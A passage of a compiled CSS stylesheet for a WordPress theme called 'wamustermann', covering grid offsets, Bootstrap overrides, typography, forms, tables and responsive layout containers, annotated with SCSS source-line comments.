  /* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-offset-right-8 {
    margin-right: 66.66667%;
  }
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-offset-right-9 {
    margin-right: 75%;
  }
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-offset-right-10 {
    margin-right: 83.33333%;
  }
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-offset-right-11 {
    margin-right: 91.66667%;
  }
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
  .col-lg-offset-right-12 {
    margin-right: 100%;
  }
}

/* -------------------------------------------- *
 * Bootstrap overrides & additions
 */
/* line 11, html/wp-content/themes/wamustermann/assets/scss/core/_boostrap_iwelt.scss */
.nofloat {
  float: none !important;
}

/* line 13, html/wp-content/themes/wamustermann/assets/scss/core/_boostrap_iwelt.scss */
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  padding-left: 12px;
  padding-right: 12px;
}

@media only screen and (max-width: 1280px) {
  /* line 13, html/wp-content/themes/wamustermann/assets/scss/core/_boostrap_iwelt.scss */
  .col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
    padding-left: 12px;
    padding-right: 12px;
  }
}

@media only screen and (max-width: 1024px) {
  /* line 13, html/wp-content/themes/wamustermann/assets/scss/core/_boostrap_iwelt.scss */
  .col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
    padding-left: 10px;
    padding-right: 10px;
  }
}

@media only screen and (max-width: 767px) {
  /* line 13, html/wp-content/themes/wamustermann/assets/scss/core/_boostrap_iwelt.scss */
  .col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
    padding-left: 8px;
    padding-right: 8px;
  }
}

@media only screen and (max-width: 480px) {
  /* line 13, html/wp-content/themes/wamustermann/assets/scss/core/_boostrap_iwelt.scss */
  .col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
    padding-left: 5px;
    padding-right: 5px;
  }
}

/* line 37, html/wp-content/themes/wamustermann/assets/scss/core/_boostrap_iwelt.scss */
.row {
  margin-left: -12px;
  margin-right: -12px;
}

@media only screen and (max-width: 1280px) {
  /* line 37, html/wp-content/themes/wamustermann/assets/scss/core/_boostrap_iwelt.scss */
  .row {
    margin-left: -12px;
    margin-right: -12px;
  }
}

@media only screen and (max-width: 1024px) {
  /* line 37, html/wp-content/themes/wamustermann/assets/scss/core/_boostrap_iwelt.scss */
  .row {
    margin-left: -10px;
    margin-right: -10px;
  }
}

@media only screen and (max-width: 767px) {
  /* line 37, html/wp-content/themes/wamustermann/assets/scss/core/_boostrap_iwelt.scss */
  .row {
    margin-left: -8px;
    margin-right: -8px;
  }
}

@media only screen and (max-width: 480px) {
  /* line 37, html/wp-content/themes/wamustermann/assets/scss/core/_boostrap_iwelt.scss */
  .row {
    margin-left: -5px;
    margin-right: -5px;
  }
}

@media only screen and (max-width: 480px) {
  /* line 61, html/wp-content/themes/wamustermann/assets/scss/core/_boostrap_iwelt.scss */
  .col-xxs-12 {
    width: 100% !important;
  }
}

/*--------------------------------------------------------------
3.0 Alignments
--------------------------------------------------------------*/
/* line 5, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
.alignleft {
  display: inline;
  float: left;
  margin-right: 30px;
}

/* line 11, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
.alignright {
  display: inline;
  float: right;
  margin-left: 30px;
}

/* line 17, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
5.0 Typography
--------------------------------------------------------------*/
/* line 27, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
body {
  font-size: 10px;
}

/* line 29, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
button,
input,
select,
textarea {
  font-family: "Helvetica Neue", helvetica, arial, sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.66;
}

/* line 39, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  margin: 0 0 0.75em;
  padding: 5px 0 0;
}

/* line 50, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
h1 {
  font-family: "Montserrat", sans-serif;
  color: #333333;
  font-weight: 700;
  font-style: normal;
  line-height: 1 !important;
  text-rendering: optimizeLegibility;
  font-size: 24px;
  margin-top: 30px;
  margin-bottom: 30px;
}

/* line 14, html/wp-content/themes/wamustermann/assets/scss/mixin/_typography.scss */
h1:first-of-type {
  margin-top: 0 !important;
}

@media only screen and (min-width: 768px) {
  /* line 50, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
  h1 {
    font-size: 24px;
  }
}

@media only screen and (min-width: 992px) {
  /* line 50, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
  h1 {
    font-size: 34px;
    margin-top: 0;
  }
}

/* line 54, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
.single h1 {
  font-family: "Montserrat", sans-serif;
  margin-top: 0;
  margin-bottom: 20px;
  color: #333333;
  font-size: 24px;
  font-weight: 700;
  font-style: normal;
  line-height: 125%;
  text-rendering: optimizeLegibility;
}

@media only screen and (max-width: 991px) {
  /* line 54, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
  .single h1 {
    font-size: 21px;
  }
}

/* line 58, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
h2, .h2,
.home.blog .entry-title {
  font-family: "Montserrat", sans-serif;
  margin-top: 0;
  margin-bottom: 20px;
  color: #333333;
  font-size: 24px;
  font-weight: 700;
  font-style: normal;
  line-height: 125%;
  text-rendering: optimizeLegibility;
}

@media only screen and (max-width: 991px) {
  /* line 58, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
  h2, .h2,
  .home.blog .entry-title {
    font-size: 21px;
  }
}

/* line 63, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
h3, .h3 {
  font-family: "Montserrat", sans-serif;
  margin-top: 20px;
  margin-bottom: 10px;
  color: #333333;
  font-size: 18px;
  font-weight: 700;
  font-style: normal;
  line-height: 1;
  text-rendering: optimizeSpeed;
}

@media only screen and (max-width: 1201px) {
  /* line 63, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
  h3, .h3 {
    font-size: 18px;
  }
}

/* line 67, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
h4, .h4 {
  font-family: "Montserrat", sans-serif;
  margin-top: 20px;
  margin-bottom: 10px;
  color: #474747;
  font-size: 18px;
  font-style: normal;
  line-height: 1;
  text-rendering: optimizeSpeed;
  font-weight: 500;
}

/* line 71, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
h5 {
  font-family: "Montserrat", sans-serif;
  margin-top: 0;
  margin-bottom: 10px;
  color: #474747;
  font-size: 16px;
  font-style: normal;
  line-height: 1.3;
  text-rendering: optimizeSpeed;
  font-weight: 500;
}

/* line 75, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
h6 {
  font-family: "Montserrat", sans-serif;
  margin-top: 0;
  margin-bottom: 10px;
  color: #474747;
  font-size: 14px;
  font-style: normal;
  line-height: 1.3;
  text-rendering: optimizeSpeed;
  text-transform: uppercase;
  font-weight: 500;
}

/* line 81, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
.so-widget-sow-editor h2:first-child, .so-widget-sow-editor h6:first-child {
  margin-top: 0;
  padding-top: 0;
}

/* line 86, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
a {
  color: #474747;
}

/* line 90, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
p {
  margin: 0 0 1.5em;
  padding: 0;
}

/* line 93, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
p:last-of-type {
  margin-bottom: 0;
}

/* line 96, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
dfn,
cite,
em,
i {
  font-style: italic;
}

/* line 103, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
figure {
  margin-top: 0;
}

/* line 105, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
blockquote {
  color: #666;
  font-size: 18px;
  font-size: 1.125rem;
  font-style: italic;
  line-height: 1.7;
  margin: 0;
  overflow: hidden;
  padding: 0;
}

/* line 116, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
blockquote cite {
  display: block;
  font-style: normal;
  font-weight: 600;
  margin-top: 0.5em;
}

/* line 123, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
address {
  margin: 0 0 1.5em;
}

/* line 127, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

/* line 139, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem;
}

/* line 148, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

/* line 154, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
mark,
ins {
  background: #eee;
  text-decoration: none;
}

/* line 160, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
big {
  font-size: 125%;
}

/* line 164, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
blockquote {
  quotes: "" "";
}

/* line 168, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
q {
  quotes: "“" "”" "‘" "’";
}

/* line 172, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
blockquote:before,
blockquote:after {
  content: "";
}

/* line 177, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
:focus {
  outline: none;
}

/*--------------------------------------------------------------
7.0 Formatting
--------------------------------------------------------------*/
/* line 185, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
hr {
  background-color: #bbb;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

/*--------------------------------------------------------------
8.0 Lists
--------------------------------------------------------------*/
/* line 196, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
ul,
ol {
  margin: 0 0 1.5em;
  padding: 0;
}

/* line 202, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
ul {
  list-style: disc;
  margin-left: 30px;
}

/* line 207, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
ol {
  list-style: decimal;
}

/* line 211, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

/* line 217, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
dt {
  font-weight: 700;
}

/* line 221, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
dd {
  margin: 0 1.5em 1.5em;
}

/*--------------------------------------------------------------
9.0 Tables
--------------------------------------------------------------*/
/* line 229, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
table {
  border-collapse: separate;
  margin: 0 0 1.5em;
  width: 100%;
  max-width: 100%;
}

/* line 236, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
thead th {
  border-bottom: 2px solid #bbb;
  padding-bottom: 0.5em;
}

/* line 241, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
th {
  padding: 0.4em;
  text-align: left;
}

/* line 246, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
tr {
  border-bottom: 1px solid #eee;
}

/* line 250, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
td {
  padding: 0.4em;
}

/* line 254, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
th:first-child,
td:first-child {
  padding-left: 0;
}

/* line 259, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
th:last-child,
td:last-child {
  padding-right: 0;
}

/*--------------------------------------------------------------
10.0 Menus
--------------------------------------------------------------*/
/* line 268, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
ul {
  /* Horizontale Menues */
  /* Vertikale Menues */
}

/* line 269, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
ul.menu {
  margin: 0;
  padding: 0;
}

/* line 271, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
ul.menu li {
  background-image: none;
}

/* line 273, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
ul.menu a {
  text-decoration: none;
}

/* line 275, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
ul.menu a:link, ul.menu a:visited {
  text-decoration: none;
  color: inherit;
}

/* line 280, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
ul.hmenu li {
  display: inline-block;
  list-style: none;
  padding: 0 10px 0 0;
  margin: 0 10px 0 0;
  border-right: 1px solid;
}

/* line 288, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
ul.hmenu li:first-child {
  border-left: 0;
  padding-left: 0;
  margin-left: 0;
}

/* line 290, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
ul.hmenu li:last-child {
  border-right: 0;
  padding-right: 0;
  margin-right: 0;
}

/* line 293, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
ul.vmenu li {
  padding: 0 0 5px 0;
  margin: 0;
}

/*--------------------------------------------------------------
10.0 Links
--------------------------------------------------------------*/
/* line 303, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
a {
  color: #474747;
  text-decoration: none;
}

/* line 308, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
a:focus {
  outline: thin dotted;
}

/* line 312, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
a:hover,
a:active {
  color: #616161;
  outline: 0;
}

/* Fixes linked images */
/* line 426, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
.post-navigation a:focus .icon,
.post-navigation a:hover .icon {
  color: #222;
}

/*--------------------------------------------------------------
11.0 Featured Image Hover
--------------------------------------------------------------*/
/* line 435, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
.post-thumbnail {
  margin-bottom: 1em;
}

/* line 439, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
.post-thumbnail a img {
  -webkit-backface-visibility: hidden;
  -webkit-transition: opacity 0.2s;
  transition: opacity 0.2s;
}

/* line 445, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
.post-thumbnail a:hover img,
.post-thumbnail a:focus img {
  opacity: 0.7;
}

/* line 451, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
.haslink:hover {
  cursor: pointer;
}

/* line 454, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
div.wpcf7-response-output {
  margin-left: 0;
  margin-right: 0;
}

/*--------------------------------------------------------------
11.0 Searchresult
--------------------------------------------------------------*/
/* line 462, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
.entry-summary .link-more a {
  background-color: #474747;
  border: 0;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  text-align: center;
  font-size: 16px;
  line-height: 1;
  padding: 1em 2.5em;
  text-shadow: none;
  -webkit-transition: background 0.2s;
  transition: background 0.2s;
  padding: 10px;
  margin: 10px 0;
}

@media only screen and (max-width: 767px) {
  /* line 462, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
  .entry-summary .link-more a {
    display: block;
  }
}

/* line 468, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
.pagination ul {
  list-style: none;
  text-align: center;
  margin-left: 0;
}

/* line 469, html/wp-content/themes/wamustermann/assets/scss/core/_common.scss */
.pagination li, .pagination a {
  display: inline-block;
}

/*--------------------------------------------------------------
6.0 Forms
--------------------------------------------------------------*/
/* line 5, html/wp-content/themes/wamustermann/assets/scss/core/_forms.scss */
div.wpcf7 {
  padding: 15px;
  background: #343434;
  color: #ffffff;
}

/* line 11, html/wp-content/themes/wamustermann/assets/scss/core/_forms.scss */
label {
  color: #333;
  display: block;
  margin-bottom: 0.5em;
}

/* line 13, html/wp-content/themes/wamustermann/assets/scss/core/_forms.scss */
.wpcf7 label {
  color: #ffffff;
}

/* line 18, html/wp-content/themes/wamustermann/assets/scss/core/_forms.scss */
fieldset {
  margin-bottom: 1em;
}

/* line 22, html/wp-content/themes/wamustermann/assets/scss/core/_forms.scss */
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
  color: #333333;
  background: #f5f5f5;
  border: none;
  display: block;
  padding: 18px 10px 15px 10px;
  width: 100%;
}

/* line 40, html/wp-content/themes/wamustermann/assets/scss/core/_forms.scss */
.wpcf7 input[type="text"], .wpcf7
input[type="email"], .wpcf7
input[type="url"], .wpcf7
input[type="password"], .wpcf7
input[type="search"], .wpcf7
input[type="number"], .wpcf7
input[type="tel"], .wpcf7
input[type="range"], .wpcf7
input[type="date"], .wpcf7
input[type="month"], .wpcf7
input[type="week"], .wpcf7
input[type="time"], .wpcf7
input[type="datetime"], .wpcf7
input[type="datetime-local"], .wpcf7
input[type="color"], .wpcf7
textarea {
  background: #ffffff;
}

/* line 49, html/wp-content/themes/wamustermann/assets/scss/core/_forms.scss */
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
  color: #ffffff;
  background-color: #8b8b8b;
}

/* line 69, html/wp-content/themes/wamustermann/assets/scss/core/_forms.scss */
select {
  border: 1px solid #bbb;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  height: 3em;
  max-width: 100%;
}

/* line 77, html/wp-content/themes/wamustermann/assets/scss/core/_forms.scss */
input[type="radio"],
input[type="checkbox"] {
  margin-right: 0.5em;
}

/* line 82, html/wp-content/themes/wamustermann/assets/scss/core/_forms.scss */
input[type="radio"] + label,
input[type="checkbox"] + label {
  font-weight: 400;
}

/* line 87, html/wp-content/themes/wamustermann/assets/scss/core/_forms.scss */
button,
input[type="button"],
input[type="submit"] {
  background-color: #474747;
  border: 0;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  text-align: center;
  font-size: 16px;
  line-height: 1;
  padding: 1em 2.5em;
  text-shadow: none;
  -webkit-transition: background 0.2s;
  transition: background 0.2s;
}

@media only screen and (max-width: 767px) {
  /* line 87, html/wp-content/themes/wamustermann/assets/scss/core/_forms.scss */
  button,
  input[type="button"],
  input[type="submit"] {
    display: block;
  }
}

/* line 93, html/wp-content/themes/wamustermann/assets/scss/core/_forms.scss */
input + button,
input + input[type="button"],
input + input[type="submit"] {
  padding: 0.75em 2em;
}

/* line 99, html/wp-content/themes/wamustermann/assets/scss/core/_forms.scss */
button.secondary,
input[type="reset"],
input[type="button"].secondary,
input[type="reset"].secondary,
input[type="submit"].secondary {
  background-color: #ddd;
  color: #222;
}

/* line 108, html/wp-content/themes/wamustermann/assets/scss/core/_forms.scss */
button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
  background: #767676;
}

/* line 117, html/wp-content/themes/wamustermann/assets/scss/core/_forms.scss */
button.secondary:hover,
button.secondary:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="button"].secondary:hover,
input[type="button"].secondary:focus,
input[type="reset"].secondary:hover,
input[type="reset"].secondary:focus,
input[type="submit"].secondary:hover,
input[type="submit"].secondary:focus {
  background: #bbb;
}

/* -------------------------------------------- *
 * Outer Container
 */
/* line 4, html/wp-content/themes/wamustermann/assets/scss/layout/_layout.scss */

body #main,
body.page-template-p-2column-page #content,
.outerwrapper,
.grid-container,
#topbar,
#header,
#footer,
.has-sidebar #content,
.page-two-column #content,
nav.breadcrumb,
.single-featured-image-header .box {
  padding-right: 71px;
  padding-left: 71px;
}

@media only screen and (max-width: 1366px) {
  /* line 4, html/wp-content/themes/wamustermann/assets/scss/layout/_layout.scss */
  
  body #main,
  body.page-template-p-2column-page #content,
  .outerwrapper,
  .grid-container,
  #topbar,
  #header,
  #footer,
  .has-sidebar #content,
  .page-two-column #content,
  nav.breadcrumb,
  .single-featured-image-header .box {
    padding-right: 71px;
    padding-left: 71px;
  }
}

@media only screen and (max-width: 1280px) {
  /* line 4, html/wp-content/themes/wamustermann/assets/scss/layout/_layout.scss */
  
  body #main,
  body.page-template-p-2column-page #content,
  .outerwrapper,
  .grid-container,
  #topbar,
  #header,
  #footer,
  .has-sidebar #content,
  .page-two-column #content,
  nav.breadcrumb,
  .single-featured-image-header .box {
    padding-right: 70px;
    padding-left: 70px;
  }
}

@media only screen and (max-width: 1024px) {
  /* line 4, html/wp-content/themes/wamustermann/assets/scss/layout/_layout.scss */
  
  body #main,
  body.page-template-p-2column-page #content,
  .outerwrapper,
  .grid-container,
  #topbar,
  #header,
  #footer,
  .has-sidebar #content,
  .page-two-column #content,
  nav.breadcrumb,
  .single-featured-image-header .box {
    padding-right: 54px;
    padding-left: 54px;
  }
}

@media only screen and (max-width: 767px) {
  /* line 4, html/wp-content/themes/wamustermann/assets/scss/layout/_layout.scss */
  
  body #main,
  body.page-template-p-2column-page #content,
  .outerwrapper,
  .grid-container,
  #topbar,
  #header,
  #footer,
  .has-sidebar #content,
  .page-two-column #content,
  nav.breadcrumb,
  .single-featured-image-header .box {
    padding-right: 32px;
    padding-left: 32px;
  }
}

@media only screen and (max-width: 480px) {
  /* line 4, html/wp-content/themes/wamustermann/assets/scss/layout/_layout.scss */
  
  body #main,
  body.page-template-p-2column-page #content,
  .outerwrapper,
  .grid-container,
  #topbar,
  #header,
  #footer,
  .has-sidebar #content,
  .page-two-column #content,
  nav.breadcrumb,
  .single-featured-image-header .box {
    padding-right: 15px;
    padding-left: 15px;
  }
}

/* -------------------------------------------- *
 * Inner Container
 */
/* line 38, html/wp-content/themes/wamustermann/assets/scss/layout/_layout.scss */

body #main article,
body #main #comments,
body #main nav,
.innerwrapper,
body.page-template-p-2column-page #content > .container,
.grid,
#topbar .container,
#header .container,
#footer .container,
.has-sidebar #content .container,
.page-two-column #content .container,
nav.breadcrumb .container,
.single-featured-image-header .box .inner {
  position: relative;
  max-width: 1224px;
  margin-right: auto;
  margin-left: auto;
}

/* line 44, html/wp-content/themes/wamustermann/assets/scss/layout/_layout.scss */

body #main article:after,
body #main #comments:after,
body #main nav:after,
.innerwrapper:after,
body.page-template-p-2column-page #content > .container:after,
.grid:after,
#topbar .container:after,
#header .container:after,
#footer .container:after,
.has-sidebar #content .container:after,
.page-two-column #content .container:after,
nav.breadcrumb .container:after,
.single-featured-image-header .box .inner:after {
  content: '';
  display: table;
  clear: both;
}

/* -------------------------------------------- *
 * overrides
 */
@media only screen and (min-width: 1px) and (max-width: 4000px) {
  /* line 53, html/wp-content/themes/wamustermann/assets/scss/layout/_layout.scss */
  body.has-sidebar #main, body.page-two-column #main, .has-sidebar nav.breadcrumb {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
}

@media only screen and (min-width: 1px) and (max-width: 4000px) {
  /* line 61, html/wp-content/themes/wamustermann/assets/scss/layout/_layout.scss */
  body.has-sidebar #main article, body.has-sidebar #main #comments, body.has-sidebar #main nav, body.page-two-column #main article, body.page-two-column #main #comments, body.page-two-column #main nav,
  .has-sidebar nav.breadcrumb .container {
    margin-left: 0 !important;
    margin-right: 0 !important;
    max-width: none !important;
  }
}

/*--------------------------------------------------------------
13.0 Layout
--------------------------------------------------------------*/
/* line 5, html/wp-content/themes/wamustermann/assets/scss/layout/_global.scss */
html,
body {
  height: 100%;
}

/* line 10, html/wp-content/themes/wamustermann/assets/scss/layout/_global.scss */
html {
  font-size: 62.5%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 17, html/wp-content/themes/wamustermann/assets/scss/layout/_global.scss */
*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  -webkit-box-sizing: inherit;
  -moz-box-sizing: inherit;
  box-sizing: inherit;
}

/* line 26, html/wp-content/themes/wamustermann/assets/scss/layout/_global.scss */
body {
  background: #ffffff;
  /* Fallback for when there is no custom background color defined. */
  margin: 0;
  padding: 0;
  font-size: 14px;
  line-height: 1.6;
  font-family: "Helvetica Neue", helvetica, arial, sans-serif;
  font-weight: 400;
  color: #333333;
}

/* line 38, html/wp-content/themes/wamustermann/assets/scss/layout/_global.scss */
.lsow-dark-bg * {
  color: #ffffff;
}

/* line 42, html/wp-content/themes/wamustermann/assets/scss/layout/_global.scss */
#page {
  position: relative;
  word-wrap: break-word;
  overflow: hidden;
}

/*--------------------------------------------------------------
13.3 Regular Content
--------------------------------------------------------------*/
/* line 51, html/wp-content/themes/wamustermann/assets/scss/layout/_global.scss */
.site-content-contain {
  background-color: #fff;
  position: relative;
}

/* line 59, html/wp-content/themes/wamustermann/assets/scss/layout/_global.scss */
.show {
  display: block !important;
}

/* line 61, html/wp-content/themes/wamustermann/assets/scss/layout/_global.scss */
.hide {
  display: none;
}

/*--------------------------------------------------------------
13.1 Header
--------------------------------------------------------------*/
/* line 5, html/wp-content/themes/wamustermann/assets/scss/layout/_header.scss */
#topbar {
  background-color: #343434;
  border-top: none;
  border-bottom: 2px solid #BDBCBD;
  min-height: 46px;
  font-size: 13px;
  margin-bottom: 0;
  color: #FFFFFF;
  border-radius: 0;
}

/* line 15, html/wp-content/themes/wamustermann/assets/scss/layout/_header.scss */
#topbar ul li {
  margin-right: 12px;
}

/* line 19, html/wp-content/themes/wamustermann/assets/scss/layout/_header.scss */
